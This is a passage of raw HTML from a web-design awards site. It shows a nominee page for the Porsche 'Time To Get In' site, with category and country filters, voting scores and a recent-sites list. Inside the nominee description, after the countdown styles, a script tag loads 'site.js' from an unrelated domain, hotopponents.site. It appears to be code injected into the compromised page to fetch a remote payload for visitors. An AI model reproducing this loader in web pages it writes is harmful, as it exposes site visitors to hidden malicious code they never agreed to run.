data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://timetogetin.com/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Porsche-Time-to-Get-In-700x500.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Porsche-Time-to-Get-In-700x500.jpg" alt="Porsche-Time-to-Get-In" data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>22, May 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/united-states/"> United States</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=Porsche%3A+Time+To+Get+In: https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/&title=Porsche: Time To Get In&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">Porsche: Time To Get In &nbsp;&nbsp;<a href="https://timetogetin.com/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>BY Cramer Krasselt</strong></p>
<p>A mobile-first site for the 2-door Porsche sports car lineup. Created to inspire hopeful owners to become actual ones.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2791</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-14</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-59</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-44</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4879" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4879" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/white/" data-backgroundcolor="#ffffff"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/agency/">Agency</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/flat-design/">flat design</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/minimal/">minimal</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/responsive/">responsive</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>DESIGN <small>78%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>CREATIVITY <small>80%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>USABILITY <small>73%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>SCORE <small>77%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4879&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-4879" data-nonce="a5c6fb020c" data-post-id="4879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">100</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/toms-wholesome-food/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-parfait-stand/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="a5c6fb020c" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">652</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/patrick-david-studio/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/04/Patrick-David-Studio-700x500_c.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/04/Patrick-David-Studio-700x500_c.png" alt="Patrick David Studio" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/patrick-david-studio/">Patrick David Studio</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15844&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15844" data-nonce="a5c6fb020c" data-post-id="15844" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">378</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg" alt="Qudrix" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">Qudrix</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15827&nonce=a5c6fb020c&is_comment=0&disabled=true" class="sl-button sl-button-15827" data-nonce="a5c6fb020c" data-post-id="15827" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">395</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg" alt="Steamboat Willie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">Tribute to : Steamboat Willie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
